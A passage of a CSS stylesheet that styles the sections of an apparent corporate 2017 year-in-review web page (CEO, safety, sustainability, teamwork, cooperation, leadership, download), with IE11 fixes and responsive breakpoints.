  background: #E35706;
  margin-bottom: 4px;
}
.page-template-page-2017yir #sustainability .inner-content .number-total-row,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row {
  text-align: center;
  padding: 25px 0 0 0;
  position: relative;
}
.page-template-page-2017yir #sustainability .inner-content .number-total-row .number-item,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .number-item {
  background: #FFF;
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #sustainability .inner-content .number-total-row .line,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .line {
  width: 810px;
  background: #E35706;
  height: 2px;
  top: 50%;
  margin-top: -15px;
  left: 50%;
  margin-left: -405px;
  position: absolute;
  z-index: 0;
}
.page-template-page-2017yir #sustainability .inner-content.numbers-2 center,
.page-template-page-2017yir #sustainability-bottom .inner-content.numbers-2 center {
  padding-bottom: 30px;
}
.page-template-page-2017yir #sustainability .inner-content.numbers-2 .number-item,
.page-template-page-2017yir #sustainability-bottom .inner-content.numbers-2 .number-item {
  padding-left: 25px;
  padding-right: 25px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content {
  padding-top: 60px;
  padding-bottom: 80px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content h3 {
  text-align: left;
  margin-top: 40px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content .lines {
  position: absolute;
  z-index: 1;
  top: auto;
  bottom: -35px;
  right: 300px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content .lines img {
  width: 194px;
  height: auto;
}
.page-template-page-2017yir .gray-box {
  position: absolute;
  z-index: 2;
  background: #DFDFDF;
  color: #02394F;
  padding: 30px 0 20px 20px;
  right: 0;
  top: 170px;
  width: 542px;
  height: 482px;
}
.page-template-page-2017yir .gray-box .number-item {
  position: relative;
  width: 100%;
  float: none;
  clear: both;
}
.page-template-page-2017yir .gray-box .number-left {
  text-align: right;
  width: 33%;
  float: left;
  position: relative;
  font-family: "Bitter", serif;
  font-size: 60px;
  line-height: 60px;
  letter-spacing: -2px;
  font-weight: bold;
  padding: 8px 10px 8px 0;
}
.page-template-page-2017yir .gray-box .number-1 img {
  position: absolute;
  width: 31px;
  height: auto;
  top: -10px;
  left: 40px;
}
.page-template-page-2017yir .gray-box .number-3 img {
  position: absolute;
  width: 53px;
  height: auto;
  top: 10px;
  left: 55px;
}
.page-template-page-2017yir .gray-box .number-4 img {
  position: absolute;
  width: 34px;
  height: auto;
  top: 30px;
  left: 35px;
}
.page-template-page-2017yir .gray-box .number-right {
  float: left;
  padding: 18px 10px 8px 10px;
  width: 65%;
  line-height: 20px;
}
.page-template-page-2017yir .number-box {
  position: absolute;
  z-index: 2;
  color: #FFF;
  padding: 40px 50px;
  text-align: center;
}
.page-template-page-2017yir .number-box.orange-box {
  background: #AF3605;
  left: 0;
  top: 280px;
  width: 324px;
  height: 266px;
}
.page-template-page-2017yir .number-box.green-box {
  background: #009A5B;
  right: 0;
  top: -20px;
  padding: 20px 50px;
  width: 292px;
  height: 214px;
}
.page-template-page-2017yir .number-box.green-box .number {
  font-size: 81px;
  line-height: 72px;
}
.page-template-page-2017yir .number-box.blue-box {
  background: #0B5268;
  right: 0;
  bottom: -30px;
  width: 255px;
  height: 230px;
}
.page-template-page-2017yir .number-box.blue-box .number {
  font-size: 81px;
  line-height: 72px;
}
.page-template-page-2017yir .number-box .number {
  font-size: 100px;
  line-height: 90px;
  font-weight: bold;
  letter-spacing: -3px;
  font-family: "Bitter", serif;
}
.page-template-page-2017yir .number-box h3 {
  margin: 20px 0;
  line-height: 24px;
  padding: 0;
  color: #FFF;
}
.page-template-page-2017yir #teamwork {
  position: relative;
}
.page-template-page-2017yir #teamwork .container {
  position: relative;
}
.page-template-page-2017yir #teamwork .line {
  background-color: #E35706;
  height: 2px;
  width: 433px;
  position: relative;
  top: -5px;
  left: 50px;
  display: inline-block;
}
.page-template-page-2017yir #teamwork .intro-content {
  text-align: center;
}
.page-template-page-2017yir #teamwork .intro-content h2 {
  margin-bottom: 0;
}
.page-template-page-2017yir #teamwork .intro-content p {
  margin: 30px 120px 40px 120px;
}
.page-template-page-2017yir #teamwork h3 {
  text-align: left;
}
.page-template-page-2017yir #teamwork .inner-content {
  padding: 50px;
  border-bottom: none;
}
.page-template-page-2017yir #teamwork .lines-2 {
  position: absolute;
  z-index: 3;
  bottom: -15px;
  left: -90px;
}
.page-template-page-2017yir #teamwork .lines-2 img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 {
  position: relative;
  z-index: 1;
  height: 500px;
  overflow: hidden;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .background-video {
  height: 180%;
  width: 100%;
  position: absolute;
  overflow: hidden;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .background-video video {
  position: absolute;
  top: -20%;
  right: -20%;
  overflow: hidden;
  z-index: -100;
  width: 140%;
  height: 140%;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .teamwork-quote {
  position: absolute;
  z-index: 1;
  top: 50px;
  left: 9%;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .teamwork-quote h3 {
  width: 100%;
  color: #02394F;
}
.page-template-page-2017yir #cooperation {
  position: relative;
}
.page-template-page-2017yir #cooperation .container {
  position: relative;
}
.page-template-page-2017yir #cooperation .line {
  background-color: #E35706;
  height: 2px;
  width: 233px;
  position: relative;
  top: -5px;
  left: 50px;
  display: inline-block;
}
.page-template-page-2017yir #cooperation .lines {
  position: absolute;
  z-index: 3;
  top: -15px;
  right: -20px;
}
.page-template-page-2017yir #cooperation .lines img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #cooperation .intro-content {
  text-align: center;
}
.page-template-page-2017yir #cooperation .intro-content h2 {
  margin-bottom: 0;
}
.page-template-page-2017yir #cooperation .intro-content p {
  margin: 30px 0 40px 0;
  text-align: left;
}
.page-template-page-2017yir #cooperation .inner-content {
  padding: 50px 0 50px 0;
}
.page-template-page-2017yir #cooperation .color-box-row {
  text-align: center;
}
.page-template-page-2017yir #cooperation .color-box {
  display: inline-block;
  padding: 30px 40px 30px 40px;
  color: #FFF;
  text-transform: uppercase;
  font-weight: normal;
  text-align: left;
}
.page-template-page-2017yir #cooperation .color-box .box-number {
  font-weight: bold;
  font-size: 80px;
  line-height: 70px;
  float: left;
}
.page-template-page-2017yir #cooperation .color-box .box-label {
  float: left;
  font-size: 16px;
  line-height: 20px;
  letter-spacing: 1px;
  margin-left: 15px;
  margin-top: 12px;
}
.page-template-page-2017yir #cooperation .color-box-1 {
  background: #0B5268;
  margin: 40px 30px 0 0;
}
.page-template-page-2017yir #cooperation .color-box-2 {
  background: #AF3605;
  margin: 0 30px 0 0;
  text-align: center;
}
.page-template-page-2017yir #cooperation .color-box-2 .box-number {
  float: none;
}
.page-template-page-2017yir #cooperation .color-box-2 .box-label {
  float: none;
  margin-left: 0;
  margin-top: 5px;
  margin-bottom: 5px;
}
.page-template-page-2017yir #cooperation .color-box-3 {
  background: #009A5B;
  margin: 40px 0 0 0;
}
.page-template-page-2017yir #cooperation .logo-wrapper {
  text-align: center;
  padding: 80px 0 40px 0;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo {
  display: inline-block;
  padding: 0 30px 10px 30px;
  cursor: pointer;
  position: relative;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo img {
  opacity: 0.25;
  transition: opacity 0.2s;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo .logo-text {
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -175px;
  opacity: 0;
  z-index: -1;
  width: 350px;
  padding: 20px 25px 20px 25px;
  text-align: left;
  background: rgba(255, 255, 255, 0.95);
  font-style: italic;
  font-size: 12px;
  line-height: 18px;
  border: 1px solid #CFCFCF;
  color: #60605A;
  transition: all 0.2s;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo .logo-text .triangle {
  top: -13px;
  left: 50%;
  margin-left: -14px;
  position: absolute;
  z-index: 5;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo:hover img {
  opacity: 1;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo:hover .logo-text {
  opacity: 1;
  z-index: 9;
}
.page-template-page-2017yir #leadership {
  position: relative;
}
.page-template-page-2017yir #leadership .container {
  position: relative;
}
.page-template-page-2017yir #leadership .lines-bottom {
  position: relative;
  left: 30px;
}
.page-template-page-2017yir #leadership .lines-bottom img {
  width: 1043px;
  height: auto;
}
.page-template-page-2017yir #leadership .intro-content {
  padding: 0 40px 20px 40px;
}
.page-template-page-2017yir #leadership .intro-content .leadership-left {
  position: relative;
}
.page-template-page-2017yir #leadership .intro-content .leadership-left h2 {
  text-align: left;
  margin: 70px 0 0 0;
}
.page-template-page-2017yir #leadership .intro-content .leadership-left .line {
  background-color: #E35706;
  height: 2px;
  width: 191px;
  position: relative;
  top: -5px;
  left: 50%;
  display: inline-block;
}
.page-template-page-2017yir #leadership .intro-content .leadership-right {
  position: relative;
}
.page-template-page-2017yir #leadership .intro-content .leadership-right p {
  padding: 20px 40px 20px 30px;
  margin: 0;
  text-align: left;
  background: #FFF;
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #leadership .intro-content .leadership-right .line {
  background-color: #E35706;
  height: 335px;
  width: 2px;
  position: absolute;
  z-index: 0;
  top: -90px;
  left: 40%;
  display: inline-block;
}
.page-template-page-2017yir #leadership .inner-content {
  padding: 40px 0 0 0;
  border-bottom: none;
}
.page-template-page-2017yir #leadership .team-group {
  padding: 20px 0 50px 0;
  width: 100%;
  clear: both;
  float: left;
  position: relative;
}
.page-template-page-2017yir #leadership .team-group.last-group {
  padding-bottom: 0;
}
.page-template-page-2017yir #leadership .team-group h3 {
  text-align: left;
  padding-left: 15px;
  padding-bottom: 10px;
}
.page-template-page-2017yir #leadership .team-group .lines {
  position: absolute;
  z-index: 1;
  bottom: -70px;
  right: 110px;
}
.page-template-page-2017yir #leadership .team-group .lines img {
  width: 285px;
  height: auto;
}
.page-template-page-2017yir #leadership .team-group .team-member {
  float: left;
  width: 20%;
  padding: 15px 15px 20px 15px;
  position: relative;
  cursor: pointer;
}
.page-template-page-2017yir #leadership .team-group .team-member img {
  width: 100%;
  height: auto;
}
.page-template-page-2017yir #leadership .team-group .team-member .member-inner {
  position: relative;
}
.page-template-page-2017yir #leadership .team-group .team-member .overlay {
  opacity: 0;
  transition: 0.2s ease;
  color: #FFF;
  text-align: center;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 12px;
  line-height: 18px;
  font-weight: bold;
  background: rgba(11, 82, 104, 0.75);
}
.page-template-page-2017yir #leadership .team-group .team-member .overlay em {
  font-weight: normal;
  line-height: 14px;
}
.page-template-page-2017yir #leadership .team-group .team-member .overlay .overlay-text {
  position: absolute;
  top: 40%;
  margin-top: -20px;
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.page-template-page-2017yir #leadership .team-group .team-member:hover .overlay {
  opacity: 1;
}
.page-template-page-2017yir #download {
  background: #02394F;
  text-align: center;
  position: relative;
  z-index: 3;
  padding: 50px 20px;
  text-transform: uppercase;
  color: #CBCBCB;
  font-size: 20px;
  line-height: 26px;
  margin-top: -2px;
}
.page-template-page-2017yir #download a {
  display: inline-block;
  padding: 10px 10px;
  color: #CBCBCB;
  transition: all 0.2s;
  opacity: 1;
}
.page-template-page-2017yir #download a:hover {
  opacity: 0.7;
}
.page-template-page-2017yir #download span {
  font-family: "Bitter", serif;
  color: #FFF;
  font-size: 40px;
  line-height: 40px;
  margin: 0 15px 0 20px;
  text-transform: none;
  font-weight: bold;
  position: relative;
  top: 5px;
}
.page-template-page-2017yir #download img {
  width: 57px;
  height: 57px;
  position: relative;
  top: -10px;
}

/* IE11 ONLY */
@media all and (-ms-high-contrast: none) {
  *::-ms-backdrop, .page-template-page-2017yir #intro {
    background-size: 1080px 353px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #ceo .inner-content .lines img {
    height: 193px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #mission .inner-content .lines img {
    height: 450px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #safety .inner-content .lines img {
    height: 335px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #safety .lines-2 img {
    height: 85px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #sustainability .lines img {
    height: 554px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #sustainability-bottom .inner-content .lines img {
    height: 201px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #teamwork .lines-2 img {
    height: 85px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #cooperation .lines img {
    height: 366px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #leadership .team-group .lines img {
    height: 277px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #leadership .lines-bottom img {
    height: 206px;
  }
}
@media screen and (max-width: 1199px) {
  .page-template-page-2017yir h2 {
    font-size: 27px;
    line-height: 31px;
  }
  .page-template-page-2017yir #yir-menu {
    padding: 9px 13px;
  }
  .page-template-page-2017yir #yir-menu a {
    padding: 0 3px;
  }
  .page-template-page-2017yir #intro {
    background-size: 930px auto;
  }
  .page-template-page-2017yir #intro .inner-content {
    padding-top: 70px;
  }
  .page-template-page-2017yir #intro h1 {
    margin-top: 58px;
  }
  .page-template-page-2017yir #intro .line {
    top: 169px;
    left: -828px;
  }
  .page-template-page-2017yir #intro .arrow {
    right: 279px;
    bottom: 58px;
  }
  .page-template-page-2017yir #ceo .inner-content .line {
    right: 269px;
  }
  .page-template-page-2017yir #ceo .inner-content .lines {
    right: 252px;
  }
  .page-template-page-2017yir #mission .inner-content {
    padding-top: 57px;
  }
  .page-template-page-2017yir #mission .inner-content .lines {
    top: 69px;
  }
  .page-template-page-2017yir #mission .mission-image .mission-quote {
    top: 60px;
  }
  .page-template-page-2017yir #achievement .inner-content.narrow {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    min-height: 172px;
    padding: 0 0 20px 100px;
  }
  .page-template-page-2017yir #safety .inner-content {
    padding-top: 39px;
  }
  .page-template-page-2017yir #safety .inner-content .lines img {
    width: 692px;
  }
  .page-template-page-2017yir #safety .inner-content h2 {
    margin-bottom: 50px;
  }
  .page-template-page-2017yir #safety .safety-image {
    padding-top: 40px;
  }
  .page-template-page-2017yir #safety .safety-image-2 .safety-quote {
    top: 100px;
  }
  .page-template-page-2017yir #sustainability .lines img {
    width: 975px;
  }
  .page-template-page-2017yir #sustainability .inner-content h2 {
    padding-top: 8px;
  }
  .page-template-page-2017yir #sustainability .inner-content .sustainability-right {
    padding-left: 85px;
  }
  .page-template-page-2017yir #sustainability .inner-content:not(.narrow) {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #sustainability .inner-content .number {
    letter-spacing: -2px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-item {
    padding-left: 22px;
    padding-right: 22px;
  }
  .page-template-page-2017yir #sustainability .inner-content.numbers-2 .number-item {
    padding-left: 19px;
    padding-right: 19px;
  }
  .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    padding: 40px 0;
  }
  .page-template-page-2017yir #teamwork .teamwork-image-2 {
    height: 400px;
  }
  .page-template-page-2017yir #cooperation .lines img {
    width: 990px;
  }
  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-template-page-2017yir #cooperation .logo-wrapper .logo {
    padding-left: 25px;
    padding-right: 25px;
  }
  .page-template-page-2017yir #leadership .lines-bottom {
    left: 0;
  }
  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 932px;
  }

  .ie11 #leadership .team-group .team-member .overlay .overlay-text {
    top: 30%;
  }

  .ie11 #intro {
    background-size: 920px 310px;
  }

  .ie11 #sustainability .lines {
    top: -55px;
    right: -25px;
  }
}
@media screen and (max-width: 991px) {
  .page-template-page-2017yir {
    line-height: 23px;
  }
  .page-template-page-2017yir .inner-content.narrow {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #yir-menu {
    height: auto;
    padding-top: 4px;
    padding-bottom: 4px;
  }
  .page-template-page-2017yir h1 {
    font-size: 42px;
    line-height: 48px;
  }
  .page-template-page-2017yir h2 {
    font-size: 24px;
    line-height: 28px;
  }
  .page-template-page-2017yir h3 {
    font-size: 16px;
    line-height: 20px;
  }
  .page-template-page-2017yir #intro {
    background-size: 820px auto;
  }
  .page-template-page-2017yir #intro .line {
    top: 153px;
    left: -870px;
  }
  .page-template-page-2017yir #intro h1 {
    margin-top: 43px;
  }
  .page-template-page-2017yir #intro .arrow {
    right: 192px;
    bottom: 89px;
  }
  .page-template-page-2017yir #intro a.more-link {
    right: 95px;
    bottom: 72px;
  }
  .page-template-page-2017yir #ceo .inner-content .line {
    right: 183px;
  }
  .page-template-page-2017yir #ceo .inner-content .lines {
    right: 165px;
  }
  .page-template-page-2017yir #mission .inner-content .lines img {
    width: 853px;
  }
  .page-template-page-2017yir #mission .inner-content.narrow {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 15px;
  }
  .page-template-page-2017yir #mission .inner-content .mission-box {
    padding-top: 0;
    padding-left: 95px;
    margin-top: 0;
    padding-bottom: 5px;
  }
  .page-template-page-2017yir #mission .mission-image .mission-quote {
    top: 38px;
  }
  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    min-height: 172px;
    padding: 0 0 10px 90px;
  }
  .page-template-page-2017yir #safety .inner-content .lines {
    left: 0;
  }
  .page-template-page-2017yir #safety .inner-content .lines img {
    width: 630px;
  }
  .page-template-page-2017yir #safety .inner-content {
    padding-top: 26px;
  }
  .page-template-page-2017yir #safety .inner-content .safety-image-3 {
    max-width: 438px;
  }
  .page-template-page-2017yir #safety .inner-content .safety-image {
    padding: 20px 20px 0 20px;
  }
  .page-template-page-2017yir #safety .inner-content .safety-image img {
    max-width: 100%;
  }
  .page-template-page-2017yir #safety .lines-2 img {
    width: 1000px;
  }
  .page-template-page-2017yir #safety .safety-image-2 .safety-quote {
    top: 50px;
    right: 5%;
  }
  .page-template-page-2017yir #sustainability .lines img {
    width: 910px;
  }
  .page-template-page-2017yir #sustainability .inner-content,
.page-template-page-2017yir #sustainability-bottom .inner-content {
    padding: 45px 0;
  }
  .page-template-page-2017yir #sustainability .inner-content h2 {
    padding-top: 0;
  }
  .page-template-page-2017yir .number-box {
    padding: 30px 30px;
    z-index: 3;
  }
  .page-template-page-2017yir .number-box .number {
    font-size: 65px;
    line-height: 60px;
  }
  .page-template-page-2017yir .number-box h3 {
    margin: 15px 0;
  }
  .page-template-page-2017yir .number-box.orange-box {
    width: 264px;
    height: 216px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number,
.page-template-page-2017yir #sustainability-bottom .inner-content .number {
    font-size: 46px;
    line-height: 48px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-item {
    padding-left: 13px;
    padding-right: 13px;
  }
  .page-template-page-2017yir #sustainability .inner-content,
.page-template-page-2017yir #sustainability-bottom .inner-content {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-total-row,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row {
    padding-top: 35px;
  }
  .page-template-page-2017yir #sustainability .inner-content.numbers-2 .number-item {
    padding-left: 13px;
    padding-right: 13px;
  }
  .page-template-page-2017yir .number-box.green-box .number,
.page-template-page-2017yir .number-box.blue-box .number {
    font-size: 50px;
    line-height: 50px;
  }
  .page-template-page-2017yir .number-box h3 {
    font-size: 14px;
    line-height: 20px;
  }
  .page-template-page-2017yir .number-box.green-box,
.page-template-page-2017yir .number-box.blue-box {
    padding: 20px 20px;
    width: 220px;
    height: 165px;
  }
  .page-template-page-2017yir #sustainability-bottom .inner-content h3 {
    margin-top: 20px;
  }
  .page-template-page-2017yir .gray-box {
    padding: 25px 0 20px 10px;
    top: 127px;
    width: 370px;
    height: 550px;
  }
  .page-template-page-2017yir .gray-box .number-left {
    font-size: 45px;
    line-height: 50px;
    width: 36%;
  }
  .page-template-page-2017yir .gray-box .number-right {
    padding: 13px 10px 8px 15px;
    width: 63%;
    line-height: 20px;
    font-size: 14px;
  }
  .page-template-page-2017yir .gray-box .number-1 img {
    width: 21px;
    top: 0px;
    left: 31px;
  }
  .page-template-page-2017yir .gray-box .number-3 img {
    width: 34px;
    top: 12px;
    left: 47px;
  }
  .page-template-page-2017yir .gray-box .number-4 img {
    width: 24px;
    top: 29px;
    left: 29px;
  }
  .page-template-page-2017yir #sustainability-bottom .inner-content .lines img {
    width: 166px;
  }
  .page-template-page-2017yir #teamwork .intro-content p {
    margin: 20px 40px 30px 40px;
  }
  .page-template-page-2017yir #teamwork .inner-content {
    padding: 50px 0;
  }
  .page-template-page-2017yir #teamwork .lines-2 img {
    width: 900px;
  }
  .page-template-page-2017yir #teamwork .teamwork-image-2 {
    height: 314px;
  }
  .page-template-page-2017yir #cooperation .lines img {
    width: 800px;
  }
  .page-template-page-2017yir #cooperation .inner-content {
    padding: 20px 0;
  }
  .page-template-page-2017yir #cooperation .lines {
    right: -50px;
  }
  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 20px;
    padding-right: 20px;
  }
  .page-template-page-2017yir #cooperation .color-box-1 {
    margin-right: 20px;
  }
  .page-template-page-2017yir #cooperation .color-box-2 {
    margin-right: 20px;
  }
  .page-template-page-2017yir #cooperation .color-box .box-number {
    font-size: 50px;
    line-height: 58px;
  }
  .page-template-page-2017yir #cooperation .color-box .box-label {
    font-size: 14px;
    line-height: 17px;
  }
  .page-template-page-2017yir #cooperation .logo-wrapper .logo .logo-text {
    width: 250px;
    margin-left: -125px;
    padding: 15px 20px;
  }
  .page-template-page-2017yir #leadership .intro-content {
    padding: 0;
  }
  .page-template-page-2017yir #leadership .intro-content .leadership-left h2 {
    margin-top: 50px;
  }
  .page-template-page-2017yir #leadership .intro-content .leadership-right p {
    padding: 10px 0 0 15px;
  }
  .page-template-page-2017yir #leadership h2 {
    font-size: 23px;
  }
  .page-template-page-2017yir #leadership .team-group .team-member {
    padding: 10px 10px;
    width: 25%;
  }
  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 770px;
  }
  .page-template-page-2017yir #leadership .lines-bottom {
    left: -22px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider {
    width: 14px;
    height: 5px;
    top: 22px;
    right: -10px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-top {
    height: 15px !important;
    width: 5px !important;
    right: 14px !important;
    top: 17px !important;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-bottom {
    height: 15px !important;
    width: 5px !important;
    right: -6px !important;
    top: 17px !important;
  }

  .ie11 #intro {
    background-size: 820px 268px;
  }

  .ie11 #mission .inner-content .lines {
    top: 15px;
  }

  .ie11 #safety .inner-content .lines {
    left: 25px;
    top: -102px;
  }

  .ie11 #sustainability .lines {
    top: -65px;
    right: -140px;
  }

  .ie11 #cooperation .lines {
    top: -75px;
  }
}
@media screen and (max-width: 767px) {
  .page-template-page-2017yir #main-container {
    top: 0;
  }

  .page-template-page-2017yir .container {
    overflow: hidden;
  }

  .page-template-page-2017yir #intro {
    background-size: 600px auto;
  }

  .page-template-page-2017yir h1 {
    font-size: 38px;
    line-height: 42px;
  }

  .page-template-page-2017yir h2 {
    font-size: 22px;
    line-height: 26px;
  }

  .page-template-page-2017yir #intro h3 {
    padding-left: 60px;
  }

  .page-template-page-2017yir #intro h1 {
    margin-right: 0;
    margin-top: 10px;
  }

  .page-template-page-2017yir #intro .arrow,
.page-template-page-2017yir #intro a.more-link {
    display: none;
  }

  .page-template-page-2017yir #intro .line {
    top: 125px;
  }

  .page-template-page-2017yir #ceo .inner-content .line {
    display: none;
  }

  .page-template-page-2017yir #ceo .inner-content .ceo-right {
    padding: 0;
  }

  .page-template-page-2017yir #ceo .inner-content .ceo-right h2 {
    margin-top: 0;
  }

  .page-template-page-2017yir #ceo .inner-content {
    padding-top: 40px;
  }

  .page-template-page-2017yir #ceo .inner-content .lines img {
    width: 140px;
  }

  .page-template-page-2017yir #ceo .inner-content .lines {
    right: 83px;
  }

  .page-template-page-2017yir #mission .inner-content .lines img {
    width: 810px;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box {
    padding-left: 40px;
  }

  .page-template-page-2017yir #mission .inner-content .lines {
    top: 74px;
    left: -130px;
  }

  .page-template-page-2017yir #mission .container {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box .mission-left {
    padding-right: 10px;
  }

  .page-template-page-2017yir #mission .mission-image .mission-quote {
    top: 24px;
  }

  .page-template-page-2017yir #achievement .inner-content {
    padding-top: 40px;
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #achievement .inner-content .line {
    top: 75px;
  }

  .page-template-page-2017yir #achievement .inner-content p.intro br {
    display: none;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    min-height: auto;
    padding-bottom: 25px;
  }

  .page-template-page-2017yir #safety .inner-content .lines img {
    width: 500px;
  }

  .page-template-page-2017yir #safety .inner-content .lines {
    top: -50px;
    left: 50%;
    margin-left: -268px;
  }

  .page-template-page-2017yir #safety .inner-content .safety-right {
    margin-top: 70px;
    padding-right: 20px;
  }

  .page-template-page-2017yir #safety .safety-image-2 .safety-quote {
    top: 20px;
    width: 290px;
    right: 15px;
  }

  .page-template-page-2017yir #sustainability .lines {
    top: -10px;
    display: none;
  }

  .page-template-page-2017yir #sustainability .inner-content h2 {
    margin-top: 0;
  }

  .page-template-page-2017yir #sustainability .inner-content.narrow, .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    padding-top: 35px;
  }

  .page-template-page-2017yir .number-box {
    padding: 20px 20px;
  }

  .page-template-page-2017yir .number-box.orange-box {
    top: 230px;
    width: 203px;
    height: auto;
  }

  .page-template-page-2017yir #sustainability .inner-content .sustainability-right {
    padding: 0 0 0 215px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-row, .page-template-page-2017yir #sustainability-bottom .inner-content .number-row {
    padding-top: 30px;
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-label, .page-template-page-2017yir #sustainability-bottom .inner-content .number-label {
    margin-bottom: 20px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number, .page-template-page-2017yir #sustainability-bottom .inner-content .number {
    letter-spacing: 0;
    font-size: 30px;
    line-height: 32px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item {
    text-align: center;
    padding-left: 10px;
    padding-right: 10px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2017yir .gray-box {
    padding-right: 20px;
    padding-bottom: 35px;
    width: 100%;
    height: auto;
    position: relative;
    top: 0;
    right: auto;
  }

  .page-template-page-2017yir #sustainability-bottom .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir .number-box.green-box,
.page-template-page-2017yir .number-box.blue-box {
    position: relative;
    bottom: auto;
    top: auto;
    width: 50%;
    height: 160px;
    display: inline-block;
    float: left;
    margin: 20px 0;
  }

  .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    border-bottom: none;
  }

  .page-template-page-2017yir #sustainability-bottom {
    text-align: center;
  }

  .page-template-page-2017yir .gray-box .number-right {
    text-align: left;
  }

  .page-template-page-2017yir .gray-box img {
    display: none;
  }

  .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    text-align: left;
  }

  .page-template-page-2017yir #teamwork .inner-content {
    padding: 30px 0 0 0;
  }

  .page-template-page-2017yir #teamwork .line {
    width: 350px;
    left: 80px;
  }

  .page-template-page-2017yir #teamwork .lines-2 img {
    width: 768px;
  }

  .page-template-page-2017yir #teamwork .inner-content .row .col-sm-6:last-child p:first-child {
    display: none;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .background-video video {
    top: -32%;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .teamwork-quote {
    top: 20px;
  }

  .page-template-page-2017yir #cooperation .lines {
    display: none;
  }

  .page-template-page-2017yir #cooperation .inner-content {
    padding-top: 30px;
    padding-bottom: 150px;
  }

  .page-template-page-2017yir #cooperation .intro-content p {
    margin-top: 10px;
  }

  .page-template-page-2017yir #cooperation .color-box-row .col-sm-12 {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2017yir #cooperation .color-box-1 {
    margin-right: 0;
  }

  .page-template-page-2017yir #cooperation .color-box-2 {
    margin-right: 0;
  }

  .page-template-page-2017yir #cooperation .color-box .box-label {
    margin-left: 8px;
    margin-top: 2px;
  }

  .page-template-page-2017yir #cooperation .color-box .box-number {
    font-size: 36px;
    line-height: 38px;
  }

  .page-template-page-2017yir #cooperation .logo-wrapper {
    padding: 50px 0 40px 0;
  }

  .page-template-page-2017yir #cooperation .color-box .box-label {
    font-size: 13px;
    line-height: 16px;
  }

  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 15px;
    padding-right: 15px;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-left h2 {
    margin-top: 0;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-right .line {
    left: auto;
    right: 200px;
    height: 290px;
    top: -135px;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-left .line {
    left: 22%;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-right p {
    padding-left: 0;
  }

  .page-template-page-2017yir #leadership .team-group .team-member {
    width: 33.2%;
  }

  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 618px;
  }

  .page-template-page-2017yir #leadership .lines-bottom {
    left: -14px;
  }

